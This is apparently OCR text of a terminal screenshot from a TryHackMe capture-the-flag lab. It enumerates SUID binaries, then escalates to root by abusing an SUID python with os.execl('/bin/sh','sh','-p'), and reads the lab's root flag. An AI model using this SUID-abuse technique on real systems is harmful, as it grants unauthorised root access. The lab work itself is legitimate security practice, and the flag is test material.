 1 2 3 4 4 10.2.0.209 10:44
kali@kali: ~
File Actions Edit View Help
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
/bin/sh: 4: ./python: not found
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoame
sh: 1: whoame: not found
whoami
root
find / -type f -name root.txt
/root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}